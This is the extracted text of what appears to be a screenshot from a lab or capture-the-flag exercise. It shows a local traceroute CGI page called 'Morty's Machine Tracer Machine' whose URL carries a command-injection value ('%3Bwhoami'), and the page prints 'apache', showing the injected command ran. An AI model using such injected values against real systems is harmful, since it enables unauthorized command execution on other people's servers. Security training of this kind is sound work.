 Not secure 192.168.18.254/cgi-bin/tracertool.cgi?ip=%3Bwhoami
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
apache